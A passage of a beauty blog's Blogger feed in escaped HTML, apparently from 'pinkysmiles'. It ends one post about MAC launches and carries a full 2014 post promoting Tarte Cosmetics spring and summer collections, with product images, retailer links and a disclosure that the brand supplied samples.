src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgqxHnyWv_deg5kL3VYeA3gmVkZ6dpoNLT2RDHFLjPGBX5bVcfpT_IqMvZjqVUrTQCUSbVZfAiYiaimPmAYPNKGiQPPGF6HSv0__oPMwpggtBWM5ZtsIUQuXUldp_kjd849FCUg5KksnKM\/s1600\/NOVEL+ROMANCE-POWDER+BLUSH-Fun+Ending-300.jpg\" height=\"320\" width=\"208\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi5k4xd9aK_mgVwPXb-YddHLEsj-p_725wnY6A779uiIIjLgrSy_xjeFvme4psbzuzn0KLGzlmX6uHy35RuHxtGYr-VVi1UmmUZmVA3ntrhW1VYqQncoH7nLSoPUPDZCrZUciAQFIEvKj8\/s1600\/NOVEL+ROMANCE-ULTRA+PRIMARY-LINEUP-300.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi5k4xd9aK_mgVwPXb-YddHLEsj-p_725wnY6A779uiIIjLgrSy_xjeFvme4psbzuzn0KLGzlmX6uHy35RuHxtGYr-VVi1UmmUZmVA3ntrhW1VYqQncoH7nLSoPUPDZCrZUciAQFIEvKj8\/s1600\/NOVEL+ROMANCE-ULTRA+PRIMARY-LINEUP-300.jpg\" height=\"69\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhE48sqIv3B6v7HjoXssQRkhvK7aD-oQ-zwjgtwRZCb6bY2bVKCEoCgimEjhCFBUs5lmP0ZAfMCSSxj0SLDh4z-YxehwGSjPGbIOkKgq5k18dslP4nhCBgO-JDmA7vvhH_st8OeSvsVY4w\/s1600\/NOVEL+ROMANCELIPSTICK-Good+Kisser-300.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhE48sqIv3B6v7HjoXssQRkhvK7aD-oQ-zwjgtwRZCb6bY2bVKCEoCgimEjhCFBUs5lmP0ZAfMCSSxj0SLDh4z-YxehwGSjPGbIOkKgq5k18dslP4nhCBgO-JDmA7vvhH_st8OeSvsVY4w\/s1600\/NOVEL+ROMANCELIPSTICK-Good+Kisser-300.jpg\" height=\"320\" width=\"208\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;Trade Gothic Condensed\u0026quot;;\"\u003EFor more information or to purchase, please check out your local MAC store, counter and also at: \u003Ca href=\"http:\/\/www.maccosmetics.com\/\"\u003Ewww.maccosmetics.com\u003C\/a\u003E! Let's get ready for these collections my beauties... Xoxo\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;Trade Gothic Condensed\u0026quot;;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cb\u003E\u003Cspan style=\"color: #282828; font-family: \u0026quot;Trade Gothic Condensed\u0026quot;;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.pinkysmiles.com\/feeds\/1751433927362998322\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.pinkysmiles.com\/2014\/08\/mac-launches-that-are-to-die-for.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/2210948890786286678\/posts\/default\/1751433927362998322"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/2210948890786286678\/posts\/default\/1751433927362998322"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.pinkysmiles.com\/2014\/08\/mac-launches-that-are-to-die-for.html","title":"MAC Launches That Are To Die For!!!! "}],"author":[{"name":{"$t":"Pinkysmiles"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09081052496902779611"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhdaYgv9SbUV3WjiFYpltFwixdMtG3F2GeJN2G0pMNVivXRQlOULs2hT48A5W9pbCEQz4_1f24fGYL_0zkN6NCOGwcJQPUV787gfMrnl9g2KOfL5hQ3Kv01zO6e4Iz8bFTXCkuRGPAabLY\/s72-c\/MineralizeLash-BEAUTY-300.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2210948890786286678.post-8285793639288053268"},"published":{"$t":"2014-05-01T20:04:00.000-07:00"},"updated":{"$t":"2014-05-01T20:04:01.479-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"bbloggers"},{"scheme":"http://www.blogger.com/atom/ns#","term":"beauty"},{"scheme":"http://www.blogger.com/atom/ns#","term":"cheeks"},{"scheme":"http://www.blogger.com/atom/ns#","term":"collections"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Cosmetics"},{"scheme":"http://www.blogger.com/atom/ns#","term":"eyes"},{"scheme":"http://www.blogger.com/atom/ns#","term":"golden days"},{"scheme":"http://www.blogger.com/atom/ns#","term":"lips"},{"scheme":"http://www.blogger.com/atom/ns#","term":"makeup"},{"scheme":"http://www.blogger.com/atom/ns#","term":"pinkysmiles"},{"scheme":"http://www.blogger.com/atom/ns#","term":"spring 2014"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sultry nights"},{"scheme":"http://www.blogger.com/atom/ns#","term":"summer 2014"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tarte Cosmetics"},{"scheme":"http://www.blogger.com/atom/ns#","term":"trends"}],"title":{"type":"text","$t":"Tarte Cosmetics Spring and Summer Collections"},"content":{"type":"html","$t":"\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhtZIN45zmBKptkijrvLtot885ykd4bOLKy1nZGOJiBdmRG19lxmOuB5Dt8wjyEaYSrfKl8eThZYzxciadIeqzNGYa2sshl8-JcT2nsnuQ_VTixqII3TwwD5k23mQ3hcQ9RyaQvruxY29o\/s1600\/slide-1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhtZIN45zmBKptkijrvLtot885ykd4bOLKy1nZGOJiBdmRG19lxmOuB5Dt8wjyEaYSrfKl8eThZYzxciadIeqzNGYa2sshl8-JcT2nsnuQ_VTixqII3TwwD5k23mQ3hcQ9RyaQvruxY29o\/s1600\/slide-1.jpg\" height=\"155\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhMShbuSKKlcoB8jyocWWBfGnkPeEQeuz8MCbySGfXJ10fRhvnKChGSPG0Y4JS19LxmsCDJHSymzy42tcVQlQ4RPgo7FmB3Rx-nvnsghH8qpRhlxX8Vc69yECDaBgf_AqPiYD0v3hw9cYM\/s1600\/tartelogo.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhMShbuSKKlcoB8jyocWWBfGnkPeEQeuz8MCbySGfXJ10fRhvnKChGSPG0Y4JS19LxmsCDJHSymzy42tcVQlQ4RPgo7FmB3Rx-nvnsghH8qpRhlxX8Vc69yECDaBgf_AqPiYD0v3hw9cYM\/s1600\/tartelogo.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: Georgia,\u0026quot;Times New Roman\u0026quot;,serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Georgia,\u0026quot;Times New Roman\u0026quot;,serif;\"\u003EHello my beautiful makeup stalkers \u0026amp; \u003Ca href=\"http:\/\/www.tartecosmetics.com\/\" target=\"_blank\"\u003ETarte\u003C\/a\u003E lovers! I was sent some fabulous new goodies and wanted to share. There are gorgeous things happening from your favorite beauty brand. \u003Ca href=\"http:\/\/www.tartecosmetics.com\/\" target=\"_blank\"\u003ETarte\u003C\/a\u003E has some gorgeous new launches from their recent spring and summer 2014 collections. With everything from supersized maracuja oil \u0026amp; power pigment lipsurgence pencils to new shades of their famous amazonian clay blush. There is definitely fabulous products to make beauty flawless and simple. So without further delay, check out these new launches:\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Georgia,\u0026quot;Times New Roman\u0026quot;,serif;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Georgia,\u0026quot;Times New Roman\u0026quot;,serif;\"\u003E\u003Cb\u003ETarte Spring 2014\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh0m29KDpggEk6Bm1EovZA7zjsObptbmmnSjfRti2luS_9EHEcJt3PMbByKBS-2V4iM9xD8L8ghjviRKAAvy3qEpgb5JHG2XxGeqv3q5yg_4b5HWv5_6pq9fZOPL_oDvpwEpqIYfoeIFN8\/s1600\/Spring+2014+one+sheet+updated.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh0m29KDpggEk6Bm1EovZA7zjsObptbmmnSjfRti2luS_9EHEcJt3PMbByKBS-2V4iM9xD8L8ghjviRKAAvy3qEpgb5JHG2XxGeqv3q5yg_4b5HWv5_6pq9fZOPL_oDvpwEpqIYfoeIFN8\/s1600\/Spring+2014+one+sheet+updated.png\" height=\"320\" width=\"247\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhkLBDkIJcU_FGH1hR8EKo791lBDQE4v5mWatJ801QfUsHePF5J2uLof6Fq-a0Y6d7jJtVQf2iU1XCgIhkT-kbli0VrmPXxS7uL-ApT6g3_9ET1WNjWmjCUVyFUXzDph7PbSJW9jmKUvk4\/s1600\/mattenificentpalette.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhkLBDkIJcU_FGH1hR8EKo791lBDQE4v5mWatJ801QfUsHePF5J2uLof6Fq-a0Y6d7jJtVQf2iU1XCgIhkT-kbli0VrmPXxS7uL-ApT6g3_9ET1WNjWmjCUVyFUXzDph7PbSJW9jmKUvk4\/s1600\/mattenificentpalette.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgYQ8Bub94xUxn_qGivb75GKllVsr0uNnfB6cXjVVsVznrQOy3dV2qeDow-i9yHk7alywvts2J64anUkyU-a93i0uYpwzKb8BvThZJjXqXwh-Dh_8idUkdqpIk7giH8p1cV-qnuIDWV2yw\/s1600\/cctarte.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgYQ8Bub94xUxn_qGivb75GKllVsr0uNnfB6cXjVVsVznrQOy3dV2qeDow-i9yHk7alywvts2J64anUkyU-a93i0uYpwzKb8BvThZJjXqXwh-Dh_8idUkdqpIk7giH8p1cV-qnuIDWV2yw\/s1600\/cctarte.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgievyyA4BN5vnRmo0sQmBBG43ZDtInQkPN3_-t_i-6_fERDeljqio1yZVKO4YSz-wCHjOiR1344vcfgNIy0eCCmgVteq0mzLPIzjoNWjZN9MPW7fzlkH1cliA7IlSdR0q1-GqxOoofxmA\/s1600\/cheekstain.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgievyyA4BN5vnRmo0sQmBBG43ZDtInQkPN3_-t_i-6_fERDeljqio1yZVKO4YSz-wCHjOiR1344vcfgNIy0eCCmgVteq0mzLPIzjoNWjZN9MPW7fzlkH1cliA7IlSdR0q1-GqxOoofxmA\/s1600\/cheekstain.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhx6tm0eYSOQNtw5XFH8gwUI6s8RQY_vtBKdlONwkTbbYkUCBMjXUY05uIWioW4YA0L01MRD0Gm_xryq29XOeSdnagTlfX62GX3NKrqi3h8GWh4nKmNvH1n0KXk4cesQQoBiqizO-wRr-4\/s1600\/eyecream.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhx6tm0eYSOQNtw5XFH8gwUI6s8RQY_vtBKdlONwkTbbYkUCBMjXUY05uIWioW4YA0L01MRD0Gm_xryq29XOeSdnagTlfX62GX3NKrqi3h8GWh4nKmNvH1n0KXk4cesQQoBiqizO-wRr-4\/s1600\/eyecream.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgxBIF_BGwC_yu30feQdjK-t8uPz7OPYWAKya2bBVGrrxGbA9tm15tXEa9FHmflBB0E5e1rC5ngIJaTPbl23aVzIlcft631VS8KO3PtloKLApEFEeccRuXV_LBHI3McyxeL5YJ1vSExSwg\/s1600\/springtarteblush.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgxBIF_BGwC_yu30feQdjK-t8uPz7OPYWAKya2bBVGrrxGbA9tm15tXEa9FHmflBB0E5e1rC5ngIJaTPbl23aVzIlcft631VS8KO3PtloKLApEFEeccRuXV_LBHI3McyxeL5YJ1vSExSwg\/s1600\/springtarteblush.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiaeqtN1m-rAnqU2Zt4-MMqm6Nh6do6b1a9E1JPtOtte6BLoDEYMRV_9yJXmThesAX48xI3hZqmp1X3FwkrbPUZaGLwjFFIdzT76DQUOyRhpSMFVnRx5i5b7epLNjuF6_0sk2GaVryUObQ\/s1600\/tartespring.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiaeqtN1m-rAnqU2Zt4-MMqm6Nh6do6b1a9E1JPtOtte6BLoDEYMRV_9yJXmThesAX48xI3hZqmp1X3FwkrbPUZaGLwjFFIdzT76DQUOyRhpSMFVnRx5i5b7epLNjuF6_0sk2GaVryUObQ\/s1600\/tartespring.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: Georgia,\u0026quot;Times New Roman\u0026quot;,serif;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: Georgia,\u0026quot;Times New Roman\u0026quot;,serif;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Georgia,\u0026quot;Times New Roman\u0026quot;,serif;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-family: Georgia,\u0026quot;Times New Roman\u0026quot;,serif;\"\u003ETarte Summer 2014\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi-1DhCJM9dxil4hSjSNj-jaqANwpQpf9XJ34enuFsJAVIOT_xsFTM5fWB_RpUCIpIepB47KNb8aLjXhyQCtMAuWAGUssl0jXTTm-aoPCB34Tgj0CPYBDEeU3q-7HYM-8irGb2Ugn1WLmo\/s1600\/slide-1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi-1DhCJM9dxil4hSjSNj-jaqANwpQpf9XJ34enuFsJAVIOT_xsFTM5fWB_RpUCIpIepB47KNb8aLjXhyQCtMAuWAGUssl0jXTTm-aoPCB34Tgj0CPYBDEeU3q-7HYM-8irGb2Ugn1WLmo\/s1600\/slide-1.jpg\" height=\"155\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh11YUV_Wc1DHi2Xv5CPhuC05GEmkONWpXlPUewkGOLHHy2jRCHHJaXeIwFbPgIuONFFh-Szp3DxuzW7qweKKpayzYhaHXGMG64GimC5IMD1ThSfs2HM1ip9jlx-JV6HtBQJe189BRRyqk\/s1600\/summertarte+updated.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh11YUV_Wc1DHi2Xv5CPhuC05GEmkONWpXlPUewkGOLHHy2jRCHHJaXeIwFbPgIuONFFh-Szp3DxuzW7qweKKpayzYhaHXGMG64GimC5IMD1ThSfs2HM1ip9jlx-JV6HtBQJe189BRRyqk\/s1600\/summertarte+updated.png\" height=\"320\" width=\"247\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiTMLRx_64_4EA04ogxm2tWk4k7xDYZ_vunq8c7F-R3EDU_LL6Mu4fexG-MfVPmdm_eZeb1PhAGa7p9Oq5vh99bR6KZsrEmfdfoKpVKMxKgh9jyhr1lgdjVhyphenhyphennzFabx8fvYQVKY32ZYmzU\/s1600\/glosses.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiTMLRx_64_4EA04ogxm2tWk4k7xDYZ_vunq8c7F-R3EDU_LL6Mu4fexG-MfVPmdm_eZeb1PhAGa7p9Oq5vh99bR6KZsrEmfdfoKpVKMxKgh9jyhr1lgdjVhyphenhyphennzFabx8fvYQVKY32ZYmzU\/s1600\/glosses.jpg\" height=\"133\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh4BTTgyLAv_5pHSkiyFk8cdrZC1bOmm4g6zNHtzjGFfw9nto-uZeLIQiIzPpHr40IixCtdScrA9jOkLmSEqAYUnuhZ_O-Vw5qb1utRCENKWzmeho7NOmt0cX1yot7f9XxsfSHOYgYf3AI\/s1600\/slide-5.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh4BTTgyLAv_5pHSkiyFk8cdrZC1bOmm4g6zNHtzjGFfw9nto-uZeLIQiIzPpHr40IixCtdScrA9jOkLmSEqAYUnuhZ_O-Vw5qb1utRCENKWzmeho7NOmt0cX1yot7f9XxsfSHOYgYf3AI\/s1600\/slide-5.jpg\" height=\"155\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhDyw8xkwKVf4_b1QGwgYeKyNo2GE6FjvJoFU4-cmyZvIVod2ee2JnlJRA0bHQaK9OBYd8bgdwdN2H66q2Tn46I6iNKkc4k5ix0VxQZSsHihgPWqGb9536Ba_TM0ktNlQmdIYoLd6F5tlE\/s1600\/summer2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhDyw8xkwKVf4_b1QGwgYeKyNo2GE6FjvJoFU4-cmyZvIVod2ee2JnlJRA0bHQaK9OBYd8bgdwdN2H66q2Tn46I6iNKkc4k5ix0VxQZSsHihgPWqGb9536Ba_TM0ktNlQmdIYoLd6F5tlE\/s1600\/summer2.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhJM5nzHhAiS5nquG4kUgen0UtJHwctepDhGY7bhspuSWLpsjUGSZ9qKBW2HqiNZYnxJhGJevnxJ7XtudCt5bYWz3GXnZCbWRs7qKHYuI2ELXFeWQHtnDxldGntmIUm2QIV0TSKSP5o9d4\/s1600\/summer.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhJM5nzHhAiS5nquG4kUgen0UtJHwctepDhGY7bhspuSWLpsjUGSZ9qKBW2HqiNZYnxJhGJevnxJ7XtudCt5bYWz3GXnZCbWRs7qKHYuI2ELXFeWQHtnDxldGntmIUm2QIV0TSKSP5o9d4\/s1600\/summer.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nWith buttery smooth shadows and high quality lipsurgence glosses, these collections have everything you need to get the perfect look for the season. The new power pigment lipsurgence power pigment pencils are highly pigmented and look beautiful! I am sure you are going to love these new products. For more information or to purchase, check out your local Sephora, Ulta stores and sites. You can also go to their site: \u003Ca href=\"http:\/\/www.tartecosmetics.com\/\"\u003Ewww.tartecosmetics.com\u003C\/a\u003E. You can also find Tarte on qvc.com! Let us know what your favorites are. Stay beautiful my makeup stalkers! Xoxo\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"color: #333333; font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cspan style=\"font-size: 14px; line-height: 17px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"color: #333333; font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cspan style=\"font-size: 14px; line-height: 17px;\"\u003E\u003Cb\u003E***Disclaimer:\n Samples were provided to me by the brand, but all opinions are my own. \nMy goal is to be 100% loyal to my readers and share my honest thoughts. \nYou can check my\u0026nbsp;disclosure policy on the tabs on the right of this \nsite***\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.pinkysmiles.com\/feeds\/8285793639288053268\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.pinkysmiles.com\/2014\/05\/tarte-cosmetics-spring-and-summer.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/2210948890786286678\/posts\/default\/8285793639288053268"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/2210948890786286678\/posts\/default\/8285793639288053268"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.pinkysmiles.com\/2014\/05\/tarte-cosmetics-spring-and-summer.html","title":"Tarte Cosmetics Spring and Summer 